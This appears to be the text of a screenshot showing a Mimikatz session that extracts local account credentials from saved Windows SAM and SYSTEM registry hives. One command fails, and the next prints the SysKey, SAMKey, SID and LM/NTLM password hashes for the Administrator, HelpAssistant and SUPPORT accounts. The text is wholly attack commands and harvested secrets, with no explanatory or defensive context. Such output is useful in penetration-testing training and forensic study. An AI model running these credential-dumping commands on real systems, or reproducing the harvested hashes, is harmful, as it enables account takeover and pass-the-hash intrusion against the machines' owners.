 mimikatz # lsadump::sam /sam:SamBkup.hiv /system:SystemBkup.hiv
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /sam:SAM.hiv /system:system.hiv
Domain : AWA-EE8A469B609
SysKey : 57aeb759fdad3c39cebb787a4fe2b355
Local SID : S-1-5-21-1454471165-507921405-682003330
SAMKey : d8492022f59f4d5edd984d23bdeff3e3
RID  : 000001f4 (500)
User : Administrator
  Hash LM  : ac804745ee68ebea19f10a933d4868dc
  Hash NTLM: dac3a2930fc196001f3aeab959748448
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : HelpAssistant
  Hash LM  : 3d71e1687ae90fb7f887cc48364e29e4
  Hash NTLM: 2c5f92675b68aa855091ebb4108ae229
RID  : 000003ea (1002)
User : SUPPORT_388945a0
  Hash NTLM: f9a0ee136422ce87371cf1666e958dad
mimikatz #